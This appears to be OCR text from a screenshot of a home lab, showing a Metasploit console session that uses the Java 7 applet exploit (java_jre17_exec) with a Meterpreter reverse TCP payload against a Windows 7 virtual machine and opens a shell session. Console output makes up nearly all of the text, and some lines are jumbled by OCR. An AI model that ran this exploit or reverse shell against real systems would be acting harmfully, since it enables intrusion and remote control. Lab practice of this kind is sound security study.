 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.80.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/browser/java_jre17_exec) >
[*] 192.168.80.141 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.80.141 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.80.141 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
ses[*] 192.168.80.141 java_jre17_exec - Sending Applet.jar
s[*] 192.168.80.141 java_jre17_exec - Sending Applet.jar
i[*] Sending stage (53904 bytes) to 192.168.80.141
on[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.141:1552) at 2020-06-26 06:53:14 -0700
sessions
[-] Unknown command: sesssessions.
msf5 exploit(multi/browser/java_jre17_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows nct28 @ WIN-7 192.168.80.135:4444 -> 192.168.80.141:1552 (192.168.80.141)
msf5 exploit(multi/browser/java_jre17_exec) >
- : sudo msfconsole ... sl33pypanda : bash ... 6:54 AM
To direct input to this VM, click inside or press Ctrl+G.